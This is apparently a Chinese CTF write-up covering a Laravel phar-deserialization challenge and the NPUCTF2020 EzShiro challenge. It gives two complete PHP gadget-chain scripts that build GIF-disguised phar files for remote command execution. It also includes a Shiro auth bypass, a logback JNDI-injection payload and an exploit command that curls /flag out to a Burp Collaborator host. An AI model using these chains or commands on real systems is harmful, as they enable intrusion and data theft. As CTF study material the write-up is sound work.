
亮点在第25行,新建了一个imgcompress实例并执行compressImg(),跟过去看


首先调用的_openImage()里第44行的getimagesize()结合phar会触发反序列化,此处的参数$this->src来自于$source,也就是$request -> input('image');,也就是我们传入的image参数,可控
反序列化的入口找到了,接下来就是找一找调用链,这里就直接放出来(我太菜了 寄
可用链子1
<?php
namespace Symfony\Component\Routing\Loader\Configurator{
    class ImportConfigurator{
        private $parent;
        private $route;
        public function __construct($class){
            $this->parent=$class;
            $this->route='test';
        }
    }
}

namespace Mockery{
    class HigherOrderMessage{
        private $mock;
        private $method;
        public function __construct($class){
            $this->mock=$class;
            $this->method='generate';
        }
    }
}

namespace PHPUnit\Framework\MockObject{
    final class MockTrait{
        private $mockName;
        private $classCode;
        public function __construct(){
            $this->mockName='123';
            $this->classCode='phpinfo();';
        }
    }
}

namespace{
    use \Symfony\Component\Routing\Loader\Configurator\ImportConfigurator;
    use \Mockery\HigherOrderMessage;
    use \PHPUnit\Framework\MockObject\MockTrait;
    $c=new MockTrait();
    $b=new HigherOrderMessage($c);
    $a=new ImportConfigurator($b);
    @unlink("phar.phar");
    $phar=new Phar("phar.phar");
    $phar->startBuffering();
    $phar->setStub('GIF89a'."__HALT_COMPILER();");
    $phar->setMetadata($a);
    $phar->addFromString("test.txt", "test");
    $phar->stopBuffering();
}

?>
可用链子2
<?php
namespace Illuminate\Broadcasting {
    class PendingBroadcast {
        protected $events;
        protected $event;
        public function __construct($events, $event) {
            $this->events = $events;
            $this->event = $event;
        }
    }

    class BroadcastEvent {
        public $connection;
        public function __construct($connection) {
            $this->connection = $connection;
        }
    }
}

namespace Illuminate\Bus {
    class Dispatcher {
        protected $queueResolver;
        public function __construct($queueResolver){
            $this->queueResolver = $queueResolver;
        }
    }
}


namespace {
    $c = new Illuminate\Broadcasting\BroadcastEvent('ls');
    $b = new Illuminate\Bus\Dispatcher('system');
    $a = new Illuminate\Broadcasting\PendingBroadcast($b, $c);
    #print(urlencode(serialize($a)));
    @unlink("phar.phar");
    $phar=new Phar("phar.phar");
    $phar->startBuffering();
    $phar->setStub('GIF89a'."__HALT_COMPILER();");
    $phar->setMetadata($a);
    $phar->addFromString("test.txt", "test");
    $phar->stopBuffering();
}
将生成的phar文件用gzip压缩后上传(记得要改一下content-type),在image处访问/image?image=phar://../storage/app/uploads/xxxxxxxxxx.png即可看到隐藏在500报错下面的phpinfo

光看到phpinfo不是目标,还需要继续执行命令,这里用的是第二个链子 相当于执行以下的命令
system("cd ../../../;ls");
system("cd ../../../;cat flag");


————哄堂大孝了家人们 我是憨批 这个get传image的地方我一直在用post传 我还在纳闷为啥一直会报405的错😅😅😅
[NPUCTF2020]EzShiro
和 [红明谷CTF 2021]JavaWeb 是完全一样的payload
首先是一个/;/json绕过鉴权,之后是jndi注入,用那个jar一把梭
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://101.35.114.107:1099/qhx0ip"}]
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl http://mg6uynla2pxa8ilgp4cprm0suj09oy.burpcollaborator.net/ -F file=@/flag" -A "101.35.114.107"